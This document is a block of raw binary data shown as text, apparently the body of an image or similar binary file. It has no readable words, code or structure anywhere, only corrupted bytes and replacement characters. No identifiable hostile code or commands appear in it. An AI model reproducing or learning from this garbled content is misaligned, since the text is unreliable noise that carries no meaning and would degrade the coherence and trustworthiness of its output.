1#�)��p��ٱ?�&jD�0�8O~ m�]�UO��`��[�Zi��s�B��鑮�����]��	�@�	E�M=0�������T5��=p ����� 鈠�	8X���j���	#0�����@ �`� �����7|��a�
j}е�R�ߕ.�Th�n�G�!E�$Yr$��`��Ǭ��\2ko`;��Y�'k%�8_P���Ɇ+Wx\y���'	���1��#e�xÐCdt��5Ҙ1�� �K{�]���#q�5b�GQ�E!�	Ʌ�T`6��� 0Y����#$�R��E/Z<�" ����(V��kرA�\�cr��v�R�h�)�Ν����Ǌ!Cy����F��(Px%/T�k��a�K&F�G�@+�h�f��ØE����cO���������O�H���B�Or�0x�ցə�������8��i�$�⅌�y�� �mFG�D���X)�u�Y''f���
Y2A9A$��(	�R�[c\PA�*�H��-&�`��8����1��H ���2pb=.1������1��B%�"�@��\�0.X�v�!`� ``�v�0Ń@R�	X��PYA�1a��jA$�����0# ("@%o��YdRD�E��ԋ!�	b�D��B�&&	"H&ib����z�㐲��4�:3����a��(�=��'M4I0>9����+رB��m��@ ��ᦎUm�M�U6zf���c�����!�[u��ߎ3$I3��\s�@��X`ZH I��H!�nI+#�����4�L;�4�M79@�O�c��-���t��*A�lXƆ�Q��!�p��3�y �N�������؄g��E�]�b�ud�?�{a�-H�ߔT2�
9�0�Ḍ�����a��@�u#(Zh#H����8��hAW\��䏄6�f��a�H�&��� �Cn��I�H��N� ���Q �4zq��3�� �ha�_ipo��bH�fXh<r � �p��8�U&�`	,bI2�-��&>���Jغ���9�v�j���@(�W����k0n��#�H�#w /��H<�I��ȰbĢ~�8\3D����C P�EX �.��E!yFH ��+H 3Ј����cl&�
 �x���� 9���ʁ>F��9��ml�2{����O�T����c!�=1L���(� �@��7܂�2��!%��(�H�V�+��gA,�p�4#q��?�ˌ��� �2Z�t�
 �?���6�q �p�2�0Et�t@�X�20�;����yOb-�S]
k����A�'�X&ɟ��+-�D� 14�<D*�d �H���J��	���17�6��
Ÿ�H*R�_v�m�h��)0`?�CG5b�+d��𘌢)�2�AC�AGR��	5�����t��˱�u�vf@�KBXOZ�x����U�5�x����Ё�P�Xq�%<�A@1��,~�{���^ �cz�|mA1���T`i8�;������l7��᦯��?$�W5   �%��da	`mp��,�#2�?ޕ�:���%�0լ-)NP�"V�
\� ���тc��K�P���I�G�5L����1��D�|$��b� �X�`��c���olH��k�^0�
8ә` 7��c (�C,�FcB�ń�I���@N����]'�A�j��Lk_8��'<� �=�1�т.ܸI���
:$!=F�C8d�� ������Λ��E���,� 4ֱq�?q�$� E|��s�c7�r�����$2"�G 6`�V�ЃA��� � �8���B�f����G��Z�KN�$� i�B��1�ЂS�O��e��K��[B��. ��!	�B�$�'�#�.�F:�:�@
l�G	��bC�E�T �/�B1��g; �!g���FO��<�`� ⵦ@�	��
MH41G�����-2�$'Pb��Cf�i�`��A�_[ ��z��u(&�/� �+�p ��H��7�^�`m����?X�b�}K �f�c�`�1>��Ax�-�bek�Y���C7H�SJ`��İ�� �Nb�7h��I0a���;mk[�LxᏐġ;��^�"� *.�S?wԇ{�5�P(@C�$P��@/�T��6���p�ZP;C��X����6���8�1���UI����8�j֥� �;0���� P!IP��m�iJx:I�1ǁ]�$cA�����1ѯ����;	'�k�D���_ﻡ��/��\(�D؃7`�7h1� j�-p@����A`���`�3��k�2���y ��)L�:��hȃС���&h�;�+�зI���H!5؄��P��T�����k�/�(����<�j��#�/P�TH�U��2؅��5,��h�R򒹊r�@L� 0x0�) �d�61X�C��^x3��l �8�:��gP��:�cx����ݫ�\L��=+��( @0�I� P _P _�!`����$P�D����6��f���[d��a�3����y_��?H�Ƌ�2�T��Dp�#6T뻏p�p5� 0��2�?t�L@k3��9��B�!�a(�x�b8Ah��8�#x�K������Y�$�9�����/Ȃ,]� Gp�I����L(��8�k��k��(��b��+ad��V�����0��	�$�.W��JH���8��THG�!��;� B� ����1PG �ӣ/l(�j(l� rx	P3���G�,A:H HE��9��H��"�����0���15�r�bB� ��b�(���9K���+8���`<��oY !h�$�`�S�;b�:H7�ȁ�J� q4�����B,�MS�o����6��g��f��:�w K<0t����R�p�$��i'��;�"�"Ȃ0�\3�1��Zl���%]?�[B\�1x�3��a�[�E�8X�;�!0 X `W(M�����'��q� � 5��=�d��1C)����1�1;��h�FL&����w	D7 �5�D�0P�)��]S���.�Q�G@O�S��Ś,��j�tH2�t�1��%k�+����.��^�%��R7(�"0:���u�H����T�J�L8L�8��<�%є���Z` S�P�����1�
ؽר�#A�� :�N�`������N��'x�b��J����()�3�q�������a�Rҗ����J �����fub؆؆`UV55SӼ�;f�C-��X;4T@e�=�%WP�+_bg�Dw$�K4 tx��ۃJ�%��T�K.Ѐ;��p��T����Oi����'�̐���9���;�������#�V�(��;���,�������2�+�ZP��*�bHt�� 3Ts��@%�:x�S1#��p�A���ԁ�� �QL� '�֙�G��I �T��;`JX�a<�訽k����I��!
��P(�*$���8YE�2��[<Ͻ\�T(�)�b�XPC�YH 22��E�C� ��u���M��C]�nh׌y�8�wh���iZݣ�͢tP%1'�Z0�*0����83�;�����XŸ��� ^�
#�� h�e������s.���(B�޽,�)�R��5�:+�"^)M�1� i0�qĊj�6Їv�%Qr�ν́  b�8�������k@�!��Z�I�@
H�2�@[����$ p�J��^ʥ��+-ʥ�@���+�(� ZZXU�B�t.�"+�(��R@�RX�93E3͒���TX�(��h]_ }�PFЈ.�G,�P�L�1(T�5�^0W��	Ȉ�x�L1=73=����7Xڛ�TX���&�$��[� ]0 H��,�����Bt���࿿;&�C��|X�K�Px�R@8�d#��0��)�h!�)�,��0�T����;�T`�@F(�� 8�B��^(�sSXT�\T  nh�|�6P�
Pǁ���x�� I����3& %.�7� #��3�Yb=�((���b�������U�Qۻ���e�JN�L6S8�S:����oi�9��:�,`8\(Mj�+�^j�������
��	�C�Cu�����Zn�3`�iJظ��IH����.�B�n�H7����� ^�)_b�
 y�!t��M\�i�S#̚�۴y���Gp7��U��Jp��D���	� ;XHЀJp���bp�i8�E&�Qg0 P \�^��ME=�1S �LŹ3�7�_ �����2��إ������%�f����H�F�T�^�8(�w���:�-M/�!�X؆������e�7D�G@��J�,���.4�k�?�!7)��D�H�& %h
W֟g�bT� �)>���x` (�><��<G8��h�輆p3���7��u&��M�KpD��8 @J���U0��^�B2R�I�x��#��|�R�5<Vd�;J&�R8D!vL`�J���b���7�%Є�ȋ|� JP�0��QX�$�F���9����{ @��v� �X p �\�;�1;�E�U�1��_`�fc� ?`/�f�Lp�f�G�� C� *��T��$Jdm�s; }��bx�tn��M\'�p'��T@-�KO�Dx�~q!؄ ��Y-q��p%8u> ��X�(@�hIX��05�����iH�%�h��>�� ��� ���K(��� (��ɘ�  �/+������lXAt������Z!�_ �;��J0�	x�& E�eX�a0t�̻҈\=V��a\��W�<N�$X�$���5Xx9���?8$X�%X;�)u���(8������ I@�[g5|�e`����e>�> v3��l��c����V	�kP   �P�.`��P�����#�� N��/H�)�L��-��%�Np_�^X .0�.�J�\��ޟ���[F�ha�����{	�'���2h4^ �n�ڳ��P�/�n��U��"\_�m�:�I�\b�Ɇ�����>�y�I�No  ��`  �ʘ��
xi3��h���`��އ�i }X4X�^8p��]�!@�X���� �)�茉�T�~2j\b+:�8����<I(�3�KEJ�F;��b-�� �@|?�S?��1�3ҖR�l�p5#�?-l���B�?&��� �\�xqp�'E�u�N�#������������8���+$��!͇k�>|x�!�L:�R�*S-ΐ� �&����Ѥ�)�Ј�&Կ�B�cdwkR���	S�Gn0}�҃Ԝ1b�`�3��E:�����@�C6��0gA����a�(Q��VrJɿ(c �:ɫTkp�r%��46^�ȱ�	��SnH�A��ᐩ.@<v2�����S�\�S�xP̘��Z�\`�a���Y���Ka��6��G%SL���0qH���&	l��L!̀��H��&SlBC%a��I"4L�Ft�cv�ZlJ�0�"�aC=b�ID��/���I*y
e��� T1e%Y�RxHS
Y1��C����Br�<�A �rC5�`3�8���L�Ĵ�՝ �	21b'�#q��4�cF �T�EP'�F����S�ЧF1K,�2���@�@�(<�D��
�`���l2����F%B��Od�G����l���Ɍ�1�X5,��hs�����Ƭ���A4e�q���&)����ц4xt�O((�Е45 �$� 6%�S�a�à����w+5Ђ�*�P�v���L��,2 �6� q��$��>����i:3l��3����+k��p`!�(�x�1�̊B��(�&�L!�$��F%4�)�iVZccD1�?6&��"#8ƭi�2A��r��j�E��s��*��0�[a�QE'�H��B���H�_$��N|A���� 62a�ΰS�;@��]K� r:��)Sg� fx�����^;P��%�D.R���et:#�l1�3J*��I�<1�6�
*�lD��bQI%>а��IԆ �FpMB�#�����`����b�ep䲒47�E����(�`�`�lH@'� � ��.r�j@���j�%��z\�`�(X5n02���c�: ���
B����u@'f���A q;����YX�x2yFD���%Vs�1�b 7H����(��
��WS#_%�0�5a�h�4�-�!����4��O��~���@ӄ�����H��oE�c�,8��,�� E% �5��H��hfN��
��<d"��N5�0������G!� ����x�E2�u|���w~�v4'���{ �P�x��b�d��X��hO��'��d�V	�R�N�������G��W��&0�5Ҁ�p��"p�h`�#p�&Zq
>�d�H�f^���R�jH��1 �
�h�*qI,� �Âoqm�����.A�8A�0�)JP�!����.�y@�݀�L� �#�C ��g��sʬ�vV����#�5*��`D�������2�I@���ҁjEN5�WH"�BJ��i`\(�.v6����
�)4�$��x�l����ďN�E��v��-8��-V"F��&��D`	������B0���p�q��� �?�h�y������Jdx��3��jLE�ȓJ��T��~�HD d��脾<!_��B&���&01
W$ S��V�R�a/n V�����T\��0�1$I��׸�0 �"X�H���h������!v�p��p��`���T`�-P�@&F��A
	#9J���!:(�����%�;�Ba�B�Ag�d�A$@5e���ʤ�`U��\��.̪hH��d�/t�	x��'�8�W��L ��I�bU�d*���0� �4X�(�@IQ̂
v,���V�Z�D���CF�[�q�*�[���\@����`w�-/~�R��a�"��aP�uh@̠sX����	d�38�
@��[1b�6�a\�A<��;K�ć�BV D��C��TL0&4 hHE��Q����7�
�16�f}i��J�k{t00���O]����8�Tݢ4���FpY��L�@�n{ ���p�FɭC�!	���?z0	�!\X�):���0M�h�9�Aj $ �,�V�8��1��`��T ��`툉Nl��>*f�E9��e��&*����CnP�N:��Q�*^xH��0�M��	x	�&��*l�t(B*R�LV�΂�E�Y����4ʇՐ�������4!��E�-О2��!���$!	=�$^�E`!�X�-�`�?�3?f)�t�=�%�x�	��� ����w��DvL̩]P����U��b}0�3d��h���5��[�Ʉ�A@�|*�@X�+@
�EdA%l$$�C� Τ�*TA$M(�B�B`�
`��B*��(p��镁7 �FE�-0F��5�4Ap� ˙ƎTL�)�F�D� ������EiFfԀ�$�BD�'��%\8��%��0h��K���@��W9���A���8��C�5(3Ł=�AM<�P�PwA���������CH�#|�Bt�N���@�@@�B%(�&�A��U(�K����B*��`l��(��.p�/�(��.� j\� "�, �Ig�O��@DB��\� �)!)4p�?�FXKea!���� |B��%@Xā�C�� S���Ȅ��xԅ	CT@�U9P�L�� ��H���!������\@ �B
^'l��@0�4<E�B�UH���6�S&Ml�^���8����x' #(��-����"iX Rg�^�^,��M_g��f��h�6��L��DO
L���V��Ag����,�)XB��tC  �,\�N��3�U�51��L����?��L<�T"U@2�P��Lă2IA���tm�?l���T�K@�
���������6\D���(��9�b(�P�#L���$��*�,���h��e���%��$L�H�aF�_m�$8�mL����aK,A�i�H_���,!�!h�A�@�u�N�c|L�A�NH H5qWUd?��P (���C&XE1� f�@��9�BVx�3Ѕ
�Al��$�iƂ]`HK�A)$�H���Or�,�X�-��!a�?0FTrV�2e��X&FA�0�?`�?��A����L �3^�!��b� 0X�PY8��0DY��D|�ea�x�El�)��vhĘ�2�����0Y��;���p�Lѧ��?x�+<AY�1�#��"�AE�ʬ0��h('���٢¥K?��/���Q!x���ɜ������0Ath>e��O��mD $����O�E�ޘL�֎�Z��-��Je��� �9(@(� ��]utC��;( w}Ղ��i�P�
@���c&��LL����Q�0�I��W� #`�]��J��M���^T$H&\^��V̀{�
��B��fmN������$������C!�Y�*5ր��*�Tg�UА�ߧy�0),)p��Q�� g�m��p !��%(�2Y=\�0p����V�%�D��PL�HC�e�b~3�����
|�vlUI������Wd�]0�
4U]T�h�mB�C��~�W�r�?��AYآX,�j�$Hɹ؂ǶHA����$t�edc���. sz��������B�٦a���l�/h��Ֆ�m�ނm%�! ���a�D4Sw�@)�6���R�y(�L;��w��.fRuC6��KT�?L�A�C~fU�/f�D�B)܊"H����e|A�Æ`*�*0�L��$���ѹ�Z�ր�-#�-���@�|��F��y.$ad�?�At�N���A8r�?h@0A�����-� H h3E9�A^�y��X�;�Cu��	؀��I�� �@9��w@0��DP�e�<fd꒺�2)@��T$�R�	0�L�&$��<B��/
�\|b��A������h��Q��K�FT.)!�)�N�M���	�C��A �%���� d�m�?�(LE���.�ܱ���Á��?@���<�.�:8�H@@�?��	�)��
�x}�?D�:�w��d
��ٰP�
�mY��y��z� ��$| �B��|�U\���=���A�T,�K�Q��3�Xh_/���)\Lµ0�?�@B+2"�n<2��?��p��6,,��"��qr̊C P�?�@L�� @C,� H�	�@!����@F�rԂ)�CID?*�D�2%�d���h�D1�*�	,s�<�	�C]�oݚ�4 �l�$ �`�2<B*t1p���3_��?$�Ѐ$�����q�h̔iĎ�,t(�rhP�ب�A��MA��8��#`,����m�wڂ-t��&�@3\�LU>���X�	<@�C3�@F�C�<�t@1�D��8x �t�?�C�U���@���x��-wA3��]�]|J1lP�T@���tB':B*����,��X�1�*Z�H�/�(�G@I��	p�c,�2N	�7[w����5%�����Ӵ�N`l�قLh�.�+LvȀ$
�@H 7  ��	@ص@,Cu����v L�N�@0�w��4��/�΂�����A/�P�C<  �]�3l�6%��t�#HB(x���|H���CpBY��#�\�f��A
T�������1�n�z��{���e����LI����A���&4�?l"�&�D%�C�V�9v���B�@`�+�v4�{��M��2�A���@#v:X�q�0@<$���Djo ��N|N���L��;��?� Ōd,� 0�E]�:|AV�&X3�I7&8�8���X�B
l�����X����⺑�6$��%�ch���V�dc�m�͵Qh�j�����"��|���C��.��.4�=�� B�DN �@7@��7�?��=�ú��ANl�H@P��0Y���?���T@���@;@m"P@"@@jn�XD���	HC(���a¿ ΣC���`��$�5O�+��|��Wl��+`;$ �pd�����@�����~�AhȄ�o�"@ �lb��/̂�1�d�B����:����z1ԁ8����[���@u�@�ʟ����� �Nm��)�Ccj5J�� �8X �@�L @�6 .0�o�D�Kl�$ <B�C�A�  ��E\�X�Bl���+8��抮�^1�\��,�\_��'�tF��l����yL}�O�0(�o_�,�Nz�����B��(P�)Y��h�2�p����PkĿ,,������Sa��	
v�3G 1��Y���?@~Ha���K@ޱT���E_P��
EN<Y'L
\(Jaj� ��3 �>��!ĶP�B�J�jU%,��4��o�GI�hL�0�Մ&��4���Ԃ?b�����v8��#C�F� �`$Ŋ)Q�׃)J{�I��!�5�8yqD����Q��q�D�kӬY}q~$�Љ3/T�q���i��1�`X��R��\��#BS�R�%��m�����o�oM8XQ�zd���Kϰ0�/��JY#7V�b�4h���^���zŬ���9j8� �X�/�8cZb�@��X��H����� e0R���
1.� ��\��/@�GP��$'t��� �a��^(����Ǐ�@�Lh�3h#`��y��.f����F)�R��88b������P�`�A�6IčTBa/�QF鄣P~B�0�H���OӤ�Q!ip��\��
�I&a��hK�I^a�� ��Ek���1B��0� ���̈�ݣ�h������`���"5����q�U�HB�
 �l�� �l�?��@ @�ꂅ�Ynl������!��I�V����Q@
���; ��(�#�J��F!���"���T(5���k�#e�F�LX��T���)�@�UW�X�֥ኋ���������A�`��+�38������{���AS<@I>q�<q+Y��<�Ѣ +d�#� �����'�jkL���.�i�:�9��¿��JH�c�e�D��A�خU �)�B
�g�}1���E��d�"z����S���Q��!�^X�@8����#�@�  Y�VH"@���+^1D����H8��H�$[���.� =pBr �P��m�C5���(�h����?�0#" \^�t�@�9( 4 M��^Ђ� i� �?�*-U�N��8v��c�:0�D���CA�����F@R6U����H�?�3�I���������Af���*�,�Q���$��h�ADwA����X Yz L��̯P0�8�G��V���%�0$C��IZ�Q)A���G ,��e��kU3��F��%��1Z�h���������X�� ���!1ep1���'�"x�4Z �f���[܀L�!���9�;�(�D� ��q�������-@s},���q�`bh@(^`��c&xF+ӱ�3:���.-�v�D��0A��$��i�l�TTb#Ui��������.���#{)Gl <��ǁaCZ��4a��B��W��vX�v (����=)ݩ8cQ�Ul�a�%,as��@X�6̀�(G���r|n�LGd��\���R�	 4�G��&���w�ʱ�$+=AYK\[��Z�	�8u�# ��q�p�0�G;ڡ��H�=|  �р�i5��
��rN��v��̅!�ȲCxA���f�`d8W�Q�r$8?�%G�( < �If��
G �*5�'
`��*� 0 �r_Ќ��QZp@^[����;`B�&�*@���)���-��!�`
�"�P��Xh�N2"�,��(X��R����F�!�+>������EH�[|��^���sa>ѻ�Vi����!G��X��h��Pb!���D�_�M�7�=H<0�V%/����Dp�����[�S���j�Ã$���X*`�3p�^!@0`����͝'�X��5�`FA�$&���F�Rb�`NEx�űV�
B��H]�G'���4��M�^$M�Xh:���`
��[��8���1G�0��X9�'خ�5�/|�ڨL�$�w�&���q%\jmF0���-7*�d���\)���AC��������"�\���@A��ҷ�`+�$!	XhbO-aUq$8^�	�ad	���XY�o`b���X!Ѐ�V:��v��@`�:�юu����C��Mt�{�������)`�ρ.VnX���pj!x� [�8�9~���$Hݱ��3�E�C\�b��}� ��&���@m��x���_o�sbi<��pi%z��M;��[��`���u���@���x8���b��qd������M��i��'�r�a��wF�
x͂:�2�"�5���N�����h�<tP��:7�	T<�+ل@d�P��3�n�ⰲ��Mm��L�����b�6Z� �  ,@��
�O��E �����M6�d6A�V�YVdY*��$ak��@
�T�
8(��
��%��n�V��p ���"M?D�5F�_�g�A��@f`��iEʯ�xl�d ��,a(�H��~�8(�^��
A�@�l0 �`� � �, Ƙ ��X �i�L�!zC����U����pE���6���+sP�	I�A��` ���(�#�a��"�4E�c���!������`(�VaZ�E(��j��X�z&�R*Ū(�p�p���,�,`����p�f+����p��#�\o�A���0p�(��o�D+��@��#&�9�V�
�����1��`���� N �Dy 
+���c<	��PǄ�!|p�r� �ْ��#��O�B �	zJa��̎��4� [��Mǜ�����8%����X��$���
�p��'� �
�����2����D*@R����b%�뒆�໒����VR���H$�M9�o��i߉��0m�,p�t/0��#)Y�x�a�,�D��	J܌檟Lhe�� yҎ#�a����4Q������m��E�d�2s����`'�#��� &Y@�UL�2's΁5�(�������AJ�O�j��*�ȫ�BA�^
l:$�A�`
P�39"K���JX@+*�V�%�l�����MdS�ǩ��d����  ���@�T*po8q�`8��3��r�f���Hl)[�[��:���
�dH���g�9�8��6�BP���d����0!y�r�ba1z��1�� �� A��BH`a�X���0Ej�4������A,�#��;g��R�[�h�l@��(��S����h�`�4�~a��Ы1�F�@0�d�3�K��h�!A�`:I4����\���5R3/Ms�$���
�Z �����ӪՠZ-P�&�nL��	8�V�����Mm� 8k�C>a�����U @A�,5W�N����*:O�#>�5i�@2�@������<8B�`f  ����������`+�i� �� AC�n�j�&���������&�F`��@�0( X�5�`��
�!%+m��/�AD �P��Ze:	V+E@nR f 6�� �(i*�� ��?L �$-l@�$��`\��S?�¥`DZA�����@2 8�AC
��T]���ZE�#Zb@Z�8  ATA4� �"X�h�`!�����0f�* ہ��#����`�`�5���A����%�A�,��`�L�Z	�� @���I�`
� h � �--C �B B��hh�Z�hX�e�b
�z� �@AHA����~�!m��S9�hW$2�U\*2ʇ؋�U̅	����X!	� �n>!�
ށ�ax`8v�T$�
����V_�a�Z��@�[�/�����a���a��;�4r�a\*X�+�*!�T`Z	T�F7*a��e_֍�uR'!V��˂�j@b�� ���n��ax� ������h..hΥX%2� @�b���
�7{��6	��~��@[V�
��� �`�ʁ � ��#�A�� �@���Aܬ�������:V�a�RNY�B�$�+� ,�`�� Ql �C�p����h��~*�Xh��p-��-8�ڵ�r��
 m��h���3�0�xÐ?�+�|"a	���z�~�Ơw9b�pI�A
 ���:��o%J�dR�N,@�r΀_��>k���! v ;��~���֠0����U4 n��P�ñEK�N��&���uY['�,&@vkE{�Fl��.��M!j��
Cle�1\�\�� �#�2 �!�f�zw�#"`	��n�d���d�J`<�m�C�!�Uk�<��
�! t��;	/��p^ Xrͮ�5u#��(�b��ig�f$T��`iTE48b.�΃���m� S�P`6!-����uUס:-�@j�+�����,Aj`x9�'#|§�8"�¥h�%�
@va	����nACr�n�UJ�>�%��V.8�
��#��v ��U�V��&b�`�H�Ȇ���ي�V)�
l�F��#�@(�+l⑓�Օ@*�h�����73uU�rI&���#d@��@���(�b��>�8 L���f�{B�L�Yav���V" �n���j�J
��;*
���X��� p �V�8�`�
JPr��A�A+��H�f{��JS��� �$��I7�KC4 X�}���  T����M�{�+����,��h&@��hhWm4�Z��@2����&\i� ����2{ނ	`���@@4l��m���A�`b .��j� v�a~`vd���C<�ïj[ w#ů ׬��x��ab�AVn�%�+�.+��B�T%��o��9���M[��B@�)u��y��r��R'5A�FV��Q��43�d2�hc�h�v�vc��Η���z �@!��AP��n�.�:\�a����`���%� �l 
ڡ8{�a�0��*�`�v`����WΊ~�$  ܪ�
4@44@h���R�`�]I� ��Q`��"�j� � 4�~T���<V\���t��	��F&�1��1���^t@T!#.��v�'10��	>�`	x!	�`�@l� d������ᲁ
���,A��)�@��N`O��_��
���ZC�R���$@&��ag�+N	�D��%,� �Ms� \8��"U�R��a��Ǹ<	b`P���o����p��� Ad�
 
 �1�~
��`FZ�ηG��1��H�
x��b��ɦ؝ ���������
�� ��y���9$o�
p��_������m�� �b�n���s�?�&V���,���#��!4*��	%�P�bUd����C�@� �$��X��T�Z�L�7!�IL"��ӣG�$���c*X�Zt�Q�$J����ڃ�"��6HHs�P��j	�;wx1����zhň�(��d�	`�8+@ b��\�ȿwq$���߹�W�]a!��?,�����	��Y8� �0�rV)D�4�	Σxf��H3�B���	�4�8ɵ�_JS�h��<�?��3��GE9ɴV�6����AEa��D~�D���0�4A�\�4�
+��BE�F��?c�#����r� E -�S�aEE�A�Oh� ��:8�s�W�sFEX�O3]TԂ�t��g ��	H�?�m�e�|�IEd��G�T��#k��DE�i�w!H�?Xp���D�`�s�"M�������?,@�sԀ�:�q�C���у�=,J	%���\LHHaA4��\��	(��B(�O����v��"N�V(��Ef���?̰�C!���Ná��p��P�\�E�δ�E1�H�� p�X�/�� ���u�XTR�?�l�K�����q�A#���\Hbh��A�&�h0(�����\͕�?��Z9Pѥ��$�B�VZk���M��*΅���j �-��kE�h�?v��A�(&���N<�\�C&0�;} �FŤV��u�s&l�#W� �	����2�pcAuP� �<��� |A�QBLAC	<�K�dpE���#[�TsBLǓL"R�ϧ(\�G0�UZQ�ʗU�.@J~l��ALrs�@�|"i@[1a��ʧ��%���1rTd�?��c;��ΎV�@��6�0�@P��\�E�w��Q�pN���@������#}�!�؆
ޤ�a�F�P��La���+��(��Cc�k�?@'��.Q C0�2���0FT����L�p��^1	�L�Ux�E��&؂� �d �`�W"ҁѴ��a1V�C&�p��ă{����� @�9W1�T?�`Ia��n��f\�"�)��qv�aHuޤ�l&����B��!�((X�TdU����ЅEQrtp�7� &0�搠�A"*M��+19�j�\p��<�x���ю�T�i� F���,BE:Hdaj�# 8(��&2��QIu�@:����"]h�p  ��ȫH �D <�b2�'�S�6;����0l�^�×�p�A��A��HS ��, �I��7\ {��nG�$!.A؝'��\��١�ĢRT� �8��&�^A�D�ӖI=KX�Ӛن����� �����x�E�ц:�nx�W��0�f\���FB�@���@���Dp����|6؄�5�TM�e�Z�$�`�@� �_�A���*]Y!�A��$.�,�R\��])D���"��EFd_�A:	r:�@QXf.��F٬��$Іf�k�Ȓ��g��'��	�kn���@�2$������dw�c���5\�DD�G��<;L�]��W�2A�0�HX�0���z�.R<�-��ݠ��IpA<���J����� I�H2��1 by���1ǰ�(T���?�W�!I�"`A��� c���7������(W&��nMbхt��;���+��]�"t�0]-۞IPat�D��J�adgqB��_X���ݲ*��в4Og;a����(�//��-���G�dˁת�6x�)R�+�F �8�U!@\>��[/`c7 ���#��6r!�V� 6��3�,�a��C�`e��:$w�HC�2_W殾�C%����"\)���A����,�[��~0K��>��ם�/�V���� ��G$jjD(M�Q�%��6���xS�q������MW'XW��q���D��<kf��:X�2�1��0bk�'j}k��<�		�N�W2/�L s[.��%T���?(�-�	z��ՠ�&L�N��-�]ow{��
I�"��s��閁0"��X�����i@@��0L����q@
�����C&'§��׈�ψxL(ޝ� ����˰��/����B���H3�n��}%'u��%$!���	��_� :0������y��pz����[�����E"��@��{�A�*�(O��m�"��v���k� ���@�/hZ�Z��&�xTPi�?�"�e�
��q{9}>pC�À
��e �7eYP��0�f�W��4�W��"�I�K� �����@���`����j0\�-x��y�g�W��r1�en�(#�����A�n�n��2
j�N��,�oP_�y����O�D{wU/�$�vx����B�	uPae)�� ����^�^prt���0��^�s��r!l��sm��Ur`�`	#h	��`�lA�-��؂\�Y[��Y�4��du�Kw�	��/�� 6 �p 4��nJ�a� 	��� \rR(�PH$"f��!(�m����p��g~h�/�
`�	B�S��)�0�l@ek �Ђxxr�&
{�0�"IT���K�A��p�w���ds@	��l5p N��`X���a�n�
[���xK�l�`�~X��K��	��x`U'&@	50�D� i
e���b��&��f�`m�ʥC�w���`"  �6   0� &S ��&��n��UP�t@p����0��'�m��0��(��Pȏq!�(l��.37��0=��r@
XЕdI��8�n���05�g!_�/1���	F�n�YZ{�(��1$�� ' _"�fvN���%�4V��0ϐ���?u���� fH��X	���p�l �E
t�f��0�pT 
j��a\@f2:��P����9z9	w���e�� �_ѧA�n������]�����`o�0t�� 	k���Q~/�	j!�I	� ���qZ��pS�uJ�D2"yPZz�z ��3�>*����
�,Z" !�P�_�X�
f��g ��n�&E�nНw8��
K�
T�
��������xE���T�e��*��b�;��SP�y"X5�)��mA��0�ap�`ɑl�u�h'�D�	(N/%Ұ���A	"��P�� ����n�}p��s�D1�y� 
��m��4�j/� �?}S�y�����	a�
Ё�� �lP�`���@���	�P	d�ǚ�I�<����e�e�1K�AWtum~�R���D�S(�PAZ��U�	@U` 4h��^B�
(0�6] ^�`� 	XP
�Т�EW0N�@�P��fa�v50�@	��|H��h� Y8N�iV困�7!�b�� P��q�
Y�
1���Pe�ˊ��]�^�p���3��c��%�ٚ��ȴM�'x��@�gl�l���
	0
	P�V��y�4�Y�!�S�
�:F�i���� ��(�N�(���Np ��n��D�"2g1��&'~��G{�Q] �Q� � �
h���
l@k��`9
��h�� +Ǫ� �Y����<
��
v��;��dЭL�Kzgw�t�6�n����Y���[�[�H���w���xB���&�Kb3�~������fAS�Va5Pa=� ��:`�P � � �PvT�� ��Ph����h��๶�E� 	�	t�
@z�������ay^�J&��wh���*��ߪi��m܆�-���qXk��_[Tf�<
�J踑��4XP'��
OPd2�bKr�� @�3,�h,&	�w�;�"S��b�������N�@��%[h�"�kP	 �F*��*���
t���;�n �zH +�K� 
��º�-y��[Y���\yn�
 ����x,�U�
�ð�(е9��*�E����<X
.�F�eo�6��1��8�]\�z�S�d�s�J��0ɦ��&@�QQ�  ����Nl6@@Й [+��
��
��{��ϊ�A�������]���A
�Y�q��X1��+�Y ��J@�
���aY2���1�X 3��~ը�A�V,0�"�sP0SQe��1Q�I��S":P��n�ԅ�Q��D���	� �
[{}��W��b��Y��{(�����&w���p
��j���3���/{��Ǣ�����l�{x�Vk0)�S��0��'r�g@���p�6���Q�4U��d6�s�D	Gs4�Eo,���7_@]��2/���6�O�� ��	� �m���T��9��,
�����\�k��Z�ʀ�l�΀L�_	���z<ѝ�	zͮU@2��z���4������r�/P�& ��.�`�.
�Y���q8�ŵ}�����\� u�$ �����.����h`�@�[��D�X�
�҂n��b�X��^��@^i���ܞ\V���
���w������ʣ�
���[ۼ�G�Al��J.طZ
"�\&�6RΪ�:�Th0	x�����5}d��	���3[Dib��$� ��9���D��$�� �7��<�`�Y-��̕p�F
��%
� �>��B�����h��w������l@��y�\���	]K@z]6��|���ȑ����띫� �'�Q��Q
X9w�P���_��AD��h	ͮD("h\ �%��MG�aM��n\�k`͛���Z=e����X���A����{�����Ήk��N�8��[۵���\�a�ϗ��x���т���lYxbdD.-�/ ��/��[�qh�� �0vCf p~ ]`s^�	��1���� � $h��N}�=�	�k�B�B0(ģ��j�AJ^
֭O�p`������@�w��k����0
(�
�0꣞����x�4��{x�����	 �ѽ��-�x���h���� "��˞��-/�a��Q.�p'KG�T$xN7,�.�- 0�E �������v;�f����1��;�����X�������wlU �ε��&h_�@�Q�;��m��}�����k�/�0�m`,Z����c~�p:�����?S- ;��� A��?t��1��O�Y�i���(P�d��(<(<�*�FC��,8i�/KH2�4a�������˖-�P�a�e��DׄZS*��P	�$H0�S'bO�����ƄM;�+b0�*t�d	�0�?ز)�`F,��@��E�X�B}�7i�������/�VI�V�
A��,3�O�������?8������e��m� W�lSl�:6Q @�S�N�8
��#F�4����D�ФɿWh�ܲ*��)ؤJ�N���Hm��QETOO\Y�kƿ��>�.�P@*�����
�H(��{��F<aD� @� a
!bE1��e�K��^���v��n�̹?<Ȅa�ᄆBȵ�B��A�^(�+X����� 4րʍ&"h��?j���"9 �j��� 	"�&d�	��dcA����G�AÆGD(F���a�D���'��ϿQ&�)���RL1E0�­��P��.�	�Pl(%,��@��p�0�Vs��$��㱒n1�D���ā��g�1�gv�g�,� �^��l���Zh������6�DL�c�  �92Ȁ�dP� o�$�:&��@�	J�Tt
�>m 4!T+h��b���m�J�NP@�ҁFA�`� Uf�,R	�fx�C�ȆT@�A����%�]���E!������@6��������`� X��H(�Lȵ/(H�E΀ �q[x�m	fS�[!�����Ҕ!��� ��<� #,[�i�&l�g�-��cҍ4}U�3�ƭBi�� �.֘���(�S)��������*p�b�B��lf5B��G��
&
��;���VP�|o�V*������D,hÄ�fP&f���J  x����	�h�f� � ,��d�/����9�; -1x1� 20��� kR�����tGqx�"��@� E�`�Xln!��@�����sO�a� $�Q���Kز�:��T�KG
